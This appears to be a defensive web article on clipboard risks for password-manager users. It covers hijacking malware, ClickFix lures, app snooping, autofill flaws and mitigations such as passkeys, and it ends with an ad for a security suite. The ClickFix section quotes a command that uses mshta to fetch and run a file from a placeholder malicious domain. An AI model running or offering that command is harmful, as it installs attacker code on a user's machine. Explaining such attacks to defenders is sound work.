
The use of password managers has become increasingly prevalent as organizations and individuals struggle to maintain hundreds of unique credentials across multiple platforms. Yet beneath the surface of these security solutions lies a fundamental architectural vulnerability that has received surprisingly little attention: the operating system clipboard. While password managers successfully encrypt stored credentials using robust algorithms such as AES-256 encryption, the act of copying a password to the clipboard for subsequent pasting circumvents these protections entirely, exposing credentials in plain text to a wide array of potential threats. This report provides an exhaustive examination of clipboard security risks, the mechanisms through which attackers exploit clipboard functionality, the limitations of current password management practices, and the comprehensive mitigation strategies available to users and organizations seeking to protect their most sensitive authentication credentials in an increasingly hostile threat landscape.
Understanding Clipboard Architecture and Fundamental Vulnerabilities
The clipboard represents one of the oldest and most fundamental features of modern operating systems, serving as a temporary storage mechanism for data being transferred between applications or within a single application through copy and paste operations. Despite its ubiquity and decades of refinement, the clipboard was never designed with security as a primary consideration. When a user presses Ctrl+C or uses a copy function, the selected data is stored in a temporary buffer that remains accessible to any application with sufficient system privileges until it is overwritten by subsequent copy operations or the system is rebooted. The clipboard is fundamentally unencrypted, and encrypting and decrypting every copy and paste operation would significantly degrade system performance while complicating user experience through constant authentication prompts.
Modern operating systems have evolved considerably in their clipboard implementations, yet these enhancements have often introduced new security challenges rather than resolving existing ones. In Windows 10 and later versions, Microsoft introduced clipboard history functionality, which preserves copied data across multiple sessions and can synchronize clipboard contents across connected devices. While this feature provides genuine convenience benefits for users who need to access previously copied information, it also extends the temporal window during which clipboard data remains vulnerable to exploitation. On Windows 10, clipboard history can be viewed indefinitely using the Windows+V keyboard shortcut, and this history persists until manually cleared or the clipboard reaches capacity. Furthermore, encrypted passwords that have been copied to the clipboard can remain visible in clipboard history indefinitely unless specifically configured otherwise, creating a lasting record of sensitive credentials that contradicts user assumptions about clipboard temporary storage.
Android’s clipboard implementation similarly evolved to address security concerns, yet the progression of changes reveals how architectural limitations compound vulnerability challenges across different operating systems. Prior to Android 10, background applications could freely access foreground clipboard data without any restrictions or user notifications, meaning any malicious app installed on a device could continuously monitor clipboard contents for sensitive information. Android 10 introduced restrictions preventing background applications from accessing the clipboard unless they currently have focus or are designated as the default input method editor, providing meaningful protection against background snooping. However, this protection fails to prevent attacks where malicious applications run in the foreground, as demonstrated by the real-world case of the SHEIN application. Android 12 introduced toast notifications informing users when an application accesses clipboard data from another application for the first time, providing visibility but requiring user awareness to detect suspicious behavior. Android 13 advanced protections further by automatically clearing clipboard contents after a period of time, removing one attack vector but not addressing the fundamental vulnerability created by clipboard-based authentication workflows.
The fundamental architectural problem underlying all clipboard-based vulnerabilities is that operating systems provide no secure mechanism for transferring sensitive credentials between applications. While password managers encrypt credentials in storage and in transit over network connections, the act of making credentials available in the system clipboard necessarily exposes them in plain text to any process capable of reading memory or monitoring system clipboard activity. This creates what security researchers describe as a critical gap in the security model of password managers and authentication systems—the credentials are protected during storage and transmission but exposed during the crucial moment when they are actively being used.
Attack Vectors: Methods and Mechanisms of Clipboard Exploitation
Attackers have developed diverse techniques to exploit clipboard vulnerabilities, ranging from simple malware-based approaches to sophisticated social engineering schemes that trick users into infecting themselves. Understanding these attack vectors is essential for comprehending why clipboard security represents a significant practical threat rather than a theoretical concern.
Clipboard Hijacking and Credential Replacement
The most straightforward and destructive form of clipboard attack involves malware replacing clipboard contents with attacker-controlled data. Clipboard hijacker malware represents a particularly dangerous variant specifically designed to intercept cryptocurrency wallet addresses and replace them with addresses controlled by the attacker. In this scenario, a user copies their intended cryptocurrency recipient’s wallet address to the clipboard with the intention of pasting it into a transaction form. The clipboard hijacker malware, running in the background, detects the copied wallet address, identifies it as matching cryptocurrency address patterns, and replaces it with an attacker-controlled address before the user pastes it into the transaction form. Since the user typically pastes the address without carefully verifying each character—a challenging task given the hexadecimal complexity of cryptocurrency addresses—the funds are transferred to the attacker’s wallet rather than the intended recipient.
Similar clipboard hijacking malware can target bank account numbers and routing information when users copy banking details during transfer operations, login credentials when pasting usernames and passwords, and payment card information when copying card details for online purchases. Binance, one of the world’s largest cryptocurrency exchanges, issued an advisory warning of “global malware issue that is significantly impacting cryptocurrency transactions by altering withdrawal addresses during the transaction process,” noting that the malware intercepts data stored in the clipboard and replaces original addresses with attacker-designated ones. The sophistication of these attacks increased substantially in 2025, with campaigns utilizing multiple variants and distribution channels to compromise cryptocurrency users across diverse platforms.
Social Engineering Through Fake CAPTCHA and ClickFix Attacks
An emerging and particularly insidious attack vector exploits user psychology through social engineering combined with clipboard manipulation. Fake CAPTCHA websites and ClickFix attacks present users with seemingly legitimate security prompts claiming to verify that they are not a robot or offering solutions to technical issues. The attacks provide instructions directing users to press Windows+R to open the Run dialog box, then press Ctrl+V to paste content from the clipboard, and finally press Enter to “complete verification” or “apply the fix.”
What makes this attack effective is that the malicious website has previously copied an obfuscated PowerShell command or other malicious script to the user’s clipboard using JavaScript, which Chromium-based browsers allow with user permission granted during the initial CAPTCHA checkbox interaction. When the user follows the provided instructions and pastes the clipboard content into the Windows Run dialog, they are actually executing a command such as `mshta https://{malicious.domain}/media.file`, which invokes the Windows mshta.exe executable to fetch and execute a file from an attacker-controlled server. The file is typically presented with an innocuous name such as an mp3, mp4, jpg, or html file, but in reality contains encoded PowerShell commands that execute invisibly and download the actual payload—commonly information stealing malware such as Lumma Stealer or SecTopRAT. The user sees only a benign final message such as “I’m not a robot – reCAPTCHA Verification ID: 8253,” masking the malicious activity occurring in the background. The sophistication of these attacks lies in their ability to leverage legitimate system features and user trust in familiar security mechanisms to achieve system compromise without requiring vulnerable software or technical exploits.
Application-Level Clipboard Snooping
Beyond malware-based attacks, legitimate applications distributed through official app stores have been caught accessing and exfiltrating clipboard contents without user knowledge or consent. The Microsoft security research team discovered that the SHEIN Android application, downloaded by over 100 million users from the Google Play Store, periodically read the contents of the device clipboard and, when a particular pattern was detected, transmitted the clipboard contents to remote servers. While the specific purpose of this behavior remained unclear, Microsoft determined that clipboard access was not necessary for the application to function normally and represented an unnecessary privacy violation. Similar investigations revealed that numerous popular iOS applications including AccuWeather, TikTok, Russia Today, 8 Ball Pool, and PUBG Mobile were accessing the system clipboard without explicit user permission or legitimate functional necessity.
The vulnerability enabling such snooping stems from the fact that iOS and iPadOS provide no permission system for clipboard access prior to iOS 13.3, meaning applications can read clipboard contents without requesting user authorization. Even after iOS 13.3, no explicit permission is required for apps to access the clipboard, creating an environment where application developers can access sensitive clipboard data including passwords, payment information, recovery codes, and other credentials copied by users from password managers or other sources. The practice of unrestricted clipboard access represents what security researchers characterize as a “massive privacy leak” in mobile operating systems.
Keylogger and Credential Capture Combination Attacks
Advanced malware combines clipboard monitoring with traditional keylogging and other credential capture techniques to maximize the likelihood of successful credential theft. Keyloggers capable of recording clipboard content represent a particular threat to users of password managers who copy credentials and then paste them into login fields. Some advanced keyloggers take periodic screenshots around the mouse cursor location, capturing the contents of on-screen keyboards or the revealed portions of masked password fields at the moment of paste, creating a comprehensive record of user credentials. This multi-vector approach ensures that even if one capture mechanism fails, alternative channels capture the necessary data to compromise accounts.
Password Manager Copy-Paste Vulnerabilities and Clipboard Limitations
Password managers represent a significant security improvement over password reuse and credential storage in browsers or written records, yet most mainstream password managers still offer copy-paste functionality as a credential delivery mechanism. This feature creates a direct security vulnerability that contradicts the core security model of password managers, as the carefully protected credentials are exposed in plain text within the system clipboard when users choose to copy and paste rather than use autofill.
The Persistence Problem: Clipboard History Across Platforms
A critical challenge in securing clipboard-based credential workflows lies in the fact that clearing credentials from the active clipboard does not automatically remove them from clipboard history features implemented by operating systems and third-party keyboard applications. Research examining Bitwarden, one of the most respected open-source password managers, revealed that when using the copy-paste password option, copied items remain visible in clipboard history even after the configured “Clear Clipboard” period has elapsed. On Windows 10, if clipboard history is enabled, copied passwords remain visible in the clipboard history view until manually cleared or overwritten when the clipboard reaches capacity. On Android 11 with Microsoft Swiftkey, users cannot prevent the keyboard application from retaining multiple clipboard items, including passwords copied from password managers.
The problem becomes particularly acute on Samsung devices, where the Samsung Keyboard app intercepts all Cut and Copy operations and maintains a persistent clipboard history regardless of which other keyboard is the default input method. Users who have copied passwords, one-time passwords, banking information, or other sensitive data through the Samsung Keyboard will have those items stored in the keyboard’s clipboard history indefinitely, accessible to any process with sufficient permissions or to any individual who gains physical access to the unlocked device. Samsung moderators confirmed this security flaw and stated that there is currently no built-in setting to auto-delete clipboard contents after a certain period, which can indeed pose significant security risks.
Autofill Vulnerabilities and AutoSpill Attacks
While autofill appears to offer a security improvement over copy-paste by avoiding exposure in the system clipboard, research has identified serious vulnerabilities in how password managers implement autofill functionality. A landmark security analysis of ten popular password managers across four platforms demonstrated that all tested password managers employed autofill policies that were too loose in their autofill policies, autofilling passwords in situations where they should not thereby exposing users to attacks. The most damaging class of attacks enabled by overly permissive autofill policies involves remote password extraction without any user interaction—an attacker can extract multiple passwords from a user’s password manager simply by having the user visit a malicious website or connect to a compromised network.
The AutoSpill vulnerability represents one manifestation of these autofill policy weaknesses. In an AutoSpill attack, a malicious website contains multiple invisible password fields or iframes with password fields that are not visible to the user. When the user’s password manager autofill feature runs, it automatically populates all password fields on the page, including those in invisible iframes, with the user’s credentials. An attacker who controls the malicious website can then extract the credentials through JavaScript or by submitting the form to an attacker-controlled server, compromising passwords without the user’s knowledge. In 2023, security researchers confirmed that AutoSpill vulnerabilities compromised numerous password managers including 1Password, LastPass, Enpass, Keeper, and Keepass2Android.
Additional autofill vulnerabilities emerge from password managers autofilling credentials on pages with broken HTTPS security, modified password field names, or phishing lookalike domains. Desktop and Android versions of Chrome refuse to autofill passwords on pages with broken HTTPS sessions, but all other password managers tested autofill passwords as normal when users click through HTTPS warnings, creating opportunities for attackers to capture credentials through man-in-the-middle attacks. Most password managers except LastPass autofill passwords even when the password field element name differs from the name present when the password was originally saved, enabling “self-exfiltration” attacks where adversaries extract passwords by modifying form field names to trigger autofill into attacker-controlled fields.

Password Manager Injection Attacks
Recent research has identified a new class of attacks against password managers called injection attacks, where an adversary controls their own application client and uses it to inject chosen payloads to a victim’s client through password sharing features. By analyzing encrypted vault exports and network traffic, attackers can extract passwords, URLs, usernames, and attachments from compromised password managers. This research examined ten distinct password manager applications including LastPass, Dashlane, Zoho Vault, 1Password, Enpass, Roboform, Keeper, NordPass, Proton Pass, and KeePassXC, discovering that all tested password managers were vulnerable to some form of injection attack. The vulnerabilities exploited design patterns in how password managers implement sharing features and process data, particularly those involving compression, file deduplication, and cross-user data interactions.
Platform-Specific Clipboard Security Issues and Variations
Different operating systems and applications implement clipboard functionality with varying levels of security consideration, creating a fragmented landscape where the security of clipboard-based credential handling differs significantly depending on the platform, device, and specific applications involved.
Windows Clipboard Architecture and Forensic Implications
Windows provides multiple clipboard implementations depending on operating system version and configuration settings. In Windows 10 and later versions, the system includes a clipboard history feature that can be enabled through Settings > System > Clipboard, which preserves copied data across multiple sessions and can synchronize clipboard contents across user devices through Microsoft’s cloud infrastructure. When clipboard history is enabled, clipboard data persists in the database file located at %AppData%\Local\ConnectedDevicesPlatform\, specifically in a file called ActivitiesCache.db. This database stores clipboard contents in Base64-encoded format along with metadata including the timestamp when data was copied, the expected expiration time (roughly 12 hours), and whether the data was pasted. Forensic analysis of this database reveals not only current clipboard contents but also historical clipboard data, creating a persistent record of all clipboard operations.
The security implication is significant: users who believe they have securely cleared sensitive information from their clipboard by copying something else may not realize that clipboard history databases retain the cleared data indefinitely in forensically recoverable form. Even after clipboard data has been overwritten in the active clipboard, forensic examiners can recover the original data by analyzing memory dumps or the ActivitiesCache.db database, a capability that extends the attack surface for clipboard-based credential exposure. Additionally, clipboard data is stored in RAM, and users can manually pin clipboard items in Windows 11 to preserve them across system reboots and restarts.
Android Clipboard Evolution and Progressive Protections
Android’s implementation of clipboard security has evolved significantly across different API levels, reflecting Google’s recognition of clipboard-based risks. Prior to Android 10, the clipboard architecture posed severe vulnerabilities, as background applications could freely access foreground clipboard data at any time without user notification or permission. This enabled persistent clipboard monitoring malware that could continuously log all clipboard operations, capturing credentials, cryptocurrency addresses, recovery codes, and other sensitive data as users copied them from password managers or other sources.
Android 10 introduced a meaningful improvement by restricting clipboard access such that applications cannot read the clipboard unless they currently have focus—meaning they are actively displayed on the device screen—or are designated as the default input method editor (keyboard). This restriction effectively prevents background applications from monitoring clipboard activity. However, this protection does not prevent foreground attacks where malicious applications intentionally bring themselves to the foreground specifically to access the clipboard, a vulnerability demonstrated by the SHEIN case. Android 12 added a second layer of protection through toast notifications that inform users when an application accesses clipboard data from another application for the first time, providing visibility into clipboard access patterns. While these notifications require user awareness to detect suspicious activity, they enable informed decision-making regarding which applications to trust.
Android 13 implemented a more aggressive approach through automatic clipboard content clearing after a period of time, removing the most vulnerable attack vector where attackers monitor and intercept clipboard data over extended periods. Developers can mitigate clipboard exposure further by using the ClipDescription.EXTRA_IS_SENSITIVE flag introduced in Android 12 to mark sensitive clipboard data, which visually obfuscates the clipboard content preview within the keyboard GUI, preventing copied data from being shown in clear text in keyboard suggestions and reducing exposure to shoulder surfing attacks or malicious applications taking screenshots of keyboard behavior.
iOS and iPadOS Pasteboard Vulnerabilities
iOS and iPadOS present a different clipboard architecture challenge, as applications can access the system-wide pasteboard (iOS/iPadOS terminology for clipboard) without requesting user permission or requiring specific permissions in the app manifest. Security research examining popular iOS applications found that numerous apps including AccuWeather, TikTok, Russia Today, 8 Ball Pool, and PUBG Mobile frequently access the pasteboard and read its contents without explicit user knowledge or consent. The investigation revealed that apps read the pasteboard every time they are opened or at specific points during user workflows, creating opportunities to intercept credentials immediately after users copy them from password managers.
The absence of a permission system for pasteboard access in iOS creates an environment where users have no technical ability to prevent applications from reading sensitive information copied to the pasteboard. While Apple introduced pasteboard access notifications in iOS 13.2 that inform users when applications access the pasteboard, this notification appears after the access has already occurred rather than requesting permission before access. Users can review which applications accessed the pasteboard through a temporary notification, but these notifications provide visibility after-the-fact rather than prevention-by-design.
Mitigation Strategies: Technical Controls and Behavioral Practices
Given the substantial risks associated with clipboard-based credential handling, organizations and individuals seeking to protect authentication credentials must implement multiple mitigation strategies spanning technical controls, password manager selection criteria, and behavioral practices.
Preferring Autofill Over Copy-Paste with Enhanced Security Configurations
The most effective technical approach to reducing clipboard exposure involves using password manager autofill features while implementing enhanced security configurations to reduce autofill vulnerabilities. However, users must recognize that autofill itself presents security risks through AutoSpill attacks and overly permissive autofill policies. To maximize the security benefits of autofill while minimizing these risks, users should configure autofill to operate in manual mode rather than fully automatic mode. Manual autofill requires users to explicitly trigger autofill by clicking on password fields or interacting with them before the password manager populates credentials, providing a crucial opportunity for users to verify that they are on the correct website and that no phishing or malicious iframes are present. Proton Pass, for example, uses manual autofill by default and only populates fields on domains users already trust, creating a user verification step that substantially reduces AutoSpill attack effectiveness.
Additionally, users should verify that their password manager implements proper security policies for autofill. Chrome’s desktop and Android versions provide a reference implementation by refusing to autofill passwords on pages with broken HTTPS security, an important security requirement that prevents password capture during man-in-the-middle attacks. Users of other password managers should verify whether their password manager of choice implements equivalent protections.
Automatic Clipboard Clearing After Defined Timeouts
Password managers should implement and users should enable automatic clipboard clearing features that remove copied credentials from the active clipboard after a brief timeout period, typically thirty seconds or less. This approach reduces the temporal window during which clipboard contents are vulnerable to interception. However, users must recognize that automatic clipboard clearing in password managers only clears the active clipboard and does not affect clipboard history databases maintained by operating systems or third-party keyboard applications.
Many password managers including Bitwarden provide this feature but default to “Never” for clipboard clearing, requiring users to manually configure this setting. Security researchers have recommended that password managers change the default clipboard clearing timeout from “Never” to “On” with a timeout duration of 20-30 seconds, arguing that this default change would prevent accidental exposure of passwords when users accidentally paste credentials into unintended locations.
Operating System Clipboard History Management
Users seeking to prevent the persistence of clipboard credentials in operating system databases should disable clipboard history features on affected platforms. On Windows 10 and later, users can disable clipboard history by navigating to Settings > System > Clipboard and toggling off clipboard history. This prevents the ActivitiesCache.db database from accumulating clipboard records. However, disabling clipboard history sacrifices the convenience benefits of accessing previously copied items, a tradeoff users must evaluate based on their security requirements and use cases.
On Android, users can rely on the native protections implemented in Android 13 and later versions, which automatically clear clipboard contents after a period of time. Users of earlier Android versions should take additional precautions to minimize clipboard exposure.

Virtual Keyboards and Keystroke Obfuscation
Some specialized password managers and authentication tools implement virtual keyboards that allow users to enter credentials without using the physical keyboard. By clicking on virtual keyboard characters rather than typing them on the physical keyboard, users can avoid exposure to keyloggers that monitor physical keystroke patterns. However, advanced keyloggers can still capture the contents of virtual keyboards through screenshot-based approaches or by monitoring mouse movements and clicks. Additionally, virtual keyboards primarily protect against physical keyloggers rather than addressing the fundamental clipboard security vulnerabilities underlying copy-paste workflows.
Direct Form Population Without Clipboard or Keystroke Simulation
Advanced password managers including Clipboard Master implement a more sophisticated approach to credential delivery that bypasses both the clipboard and keystroke simulation by directly injecting credentials into password form fields using specialized APIs. This approach eliminates the clipboard vulnerability entirely by ensuring that credentials are never placed in the system clipboard. Clipboard Master stores passwords encrypted both on disk and in memory, and when delivering credentials to form fields, uses neither clipboard data nor keystroke simulation, instead injecting data directly through secure APIs that prevent interception by spy tools.
Similarly, some password managers implement secure pasting mechanisms that detect when credentials are being pasted into password fields and use specialized injection techniques rather than clipboard-based pasting. While this approach substantially reduces clipboard exposure, users must recognize that not all password managers support these advanced credential delivery mechanisms.
Advanced Solutions: Moving Beyond Passwords and Clipboards
Given the fundamental architectural vulnerabilities of clipboard-based authentication, the most comprehensive long-term solution involves transitioning away from password-based authentication entirely toward passwordless authentication mechanisms such as passkeys and FIDO2 security keys.
Passkeys and FIDO2 Authentication
Passkeys, implemented through the FIDO2 standard and WebAuthn protocol, provide a fundamentally different authentication architecture that eliminates passwords and associated clipboard vulnerabilities. Rather than storing and managing passwords, passkeys involve cryptographic key pairs where the private key is stored securely on user devices (phones, computers, security keys) and the public key is registered with service providers. Authentication involves a challenge-response protocol where the service provider sends a challenge, the user’s device signs the challenge with the private key, and the service provider verifies the signature—all without any password or shared secret being communicated.
Passkeys offer several security advantages over password-based authentication. First, passkeys are phishing-resistant because the authentication protocol verifies domain identity—if a user is redirected to a phishing website with a URL that doesn’t match the registered domain, the passkey authentication will fail and the user will receive no credential to share. Second, passkeys are resistant to credential theft because there is no password database for attackers to breach—only public keys are stored on service provider servers, and these public keys provide no utility for authentication without the corresponding private keys. Third, passkeys do not require clipboard interaction, eliminating the attack surface created by copy-paste workflows.
Biometric verification (fingerprint, facial recognition) or PIN entry on the user’s device is required to use passkeys, providing an additional authentication factor beyond “something you know” (a password). This biometric verification occurs on the user’s device and is never transmitted to service providers, maintaining privacy while adding security. Users can use passkeys from any device, and passkeys can be synced across devices using cloud synchronization services such as iCloud Keychain, Google Password Manager, or Microsoft Authenticator, enabling convenient access from multiple devices.
Since their introduction in 2022, passkey adoption has expanded substantially, with major service providers including eBay, PayPal, Best Buy, and numerous financial institutions now supporting passkey authentication. This expanding ecosystem creates meaningful alternatives to password-based authentication for users seeking to minimize clipboard security risks.
Hardware Security Keys and Out-of-Band Authentication
Hardware FIDO2 security keys provide an even stronger authentication mechanism than software-based passkeys by storing private keys on dedicated hardware devices that never expose keys to the computer or phone being used. These hardware keys come in various form factors including USB devices, Bluetooth-enabled tokens, and NFC-based smartcards. Authentication with hardware keys requires physical possession of the key and entry of a PIN or biometric verification on the key itself, providing multi-factor authentication where authentication factors are separated across different devices.
Out-of-band authentication mechanisms that send verification codes to mobile devices via SMS, email, or push notifications provide an intermediate approach between password-based authentication and full FIDO2 implementation. When users authenticate to online services, the service sends a verification code to a secondary device (the user’s mobile phone), which the user must enter to complete authentication. This approach prevents clipboard-based attacks because credentials are never handled through copy-paste workflows on the user’s computer—instead, the user provides authentication only through the secondary device.
Comprehensive Recommendations for Organizations and Individuals
Based on the comprehensive analysis of clipboard risks and mitigation strategies, organizations and individuals seeking to protect authentication credentials should implement a multi-layered approach spanning password manager selection, configuration hardening, user training, and architectural evolution toward passwordless authentication.
Password Manager Selection Criteria
When selecting password managers for organizational or personal use, security-conscious users should prioritize managers that implement zero-knowledge architecture, meaning the password manager provider cannot access user credentials even if they operate the infrastructure storing encrypted vaults. Leading password managers implementing zero-knowledge architecture include NordPass, Keeper, 1Password, Dashlane, Bitwarden, and Enpass. Users should verify that password managers use AES-256 encryption or stronger for credential storage and encryption.
Organizations should select password managers that implement role-based access controls enabling administrators to configure different permission levels for different user categories, multi-factor authentication supporting biometrics and hardware keys, and comprehensive audit logging of password access and sharing activities. Securden, 1Password, and Keeper provide particular strength in these enterprise-grade features.
Critically, users should prioritize password managers that default to manual autofill rather than automatic autofill, implement restricted autofill policies that avoid filling fields on pages with certificate errors, and support manual clipboard clearing with short timeout periods. Users should actively verify that their selected password manager implements these security-focused configurations rather than relying on default settings, which often prioritize convenience over security.
Configuration Hardening and User Practices
Users should implement the following configuration practices to minimize clipboard exposure. First, disable clipboard history on Windows systems unless specific use cases require this functionality, accepting the convenience tradeoff to prevent persistent clipboard records. Second, enable automatic clipboard clearing on password managers with a timeout of 20-30 seconds. Third, use manual autofill rather than automatic autofill when available. Fourth, configure password managers to refuse autofill on pages with HTTPS certificate errors. Fifth, regularly review which applications have access to the clipboard on mobile devices and uninstall or disable unnecessary applications that have no legitimate reason to access clipboard data.
Additionally, users should adopt the practice of double-checking wallet addresses, bank account numbers, and other critical information before confirming transactions, recognizing that even with technical protections, the copy-paste paradigm remains vulnerable to sophisticated clipboard hijacking malware. Users should also maintain current antivirus and anti-malware software capable of detecting clipboard hijacking malware before it compromises credentials.
Organizational Deployment Strategies
Organizations deploying password managers should implement centralized management and monitoring through solutions offering administrative consoles, audit logging, and compliance reporting. Administrators should enforce multi-factor authentication for all users, disable automatic autofill across the organization, and implement policies preventing clipboard history on managed devices. Organizations should also conduct security awareness training emphasizing the risks of clipboard-based credential exposure and educating users about proper password manager configuration and usage.
For highly sensitive use cases such as managing administrative credentials or accessing critical financial systems, organizations should consider deploying hardware FIDO2 security keys rather than relying on password managers, eliminating clipboard exposure entirely for the most critical authentication scenarios.

Transition to Passwordless Authentication
Looking forward, organizations seeking to minimize credential exposure should develop roadmaps toward passwordless authentication using passkeys and FIDO2 security keys, beginning with pilots in security-sensitive departments and gradually expanding to all users and systems. This transition eliminates the fundamental clipboard vulnerability by removing passwords from the authentication architecture entirely, providing a comprehensive solution rather than managing risk within an inherently vulnerable framework.
Beyond Clipboard Vulnerabilities: Mastering Password Security
The clipboard represents a critical and often overlooked vulnerability in the authentication security models of password managers and modern authentication systems. Despite sophisticated encryption protecting passwords while stored and in transit, the act of copying credentials to the system clipboard exposes them in plain text to diverse attack vectors spanning clipboard hijacking malware, application-level snooping, social engineering through fake CAPTCHA attacks, and forensic recovery from clipboard history databases. The vulnerability is further complicated by platform-specific implementations where different operating systems and third-party applications maintain clipboard history in persistent, forensically recoverable forms that extend the exposure window far beyond user expectations.
Current password manager implementations, while substantially improving credential security compared to browser-based storage or credential reuse, perpetuate this fundamental vulnerability by offering copy-paste as a credential delivery mechanism and by failing to prevent clipboard history from retaining passwords even after users believe they have cleared sensitive information. The alternative authentication approach through password manager autofill, while reducing clipboard exposure, introduces its own security risks through AutoSpill attacks and overly permissive autofill policies that enable remote credential extraction on certain websites and network configurations.
Comprehensive protection against clipboard-based credential exposure requires a multi-layered approach spanning careful password manager selection emphasizing zero-knowledge architecture and restricted autofill policies, configuration hardening through manual autofill enablement and automatic clipboard clearing, behavioral practices emphasizing verification of credentials before confirming transactions, and organizational deployment strategies implementing centralized management and audit logging. However, the most complete solution to clipboard vulnerabilities involves transitioning away from password-based authentication entirely toward passwordless alternatives such as passkeys and FIDO2 security keys, which eliminate passwords and associated clipboard risks through fundamental architectural redesign.
As organizations and individuals seek to strengthen their authentication security posture in an increasingly hostile threat environment, recognizing and addressing clipboard vulnerabilities represents a critical step toward comprehensive credential protection. The clipboard remains one of the most exploited yet least appreciated attack surfaces in modern security architectures, and addressing this vulnerability provides substantial security benefits with relatively straightforward mitigation strategies available across platforms and password managers today.
Protect Your Digital Life with Activate Security
Get 14 powerful security tools in one comprehensive suite. VPN, antivirus, password manager, dark web monitoring, and more.
Get Protected Now





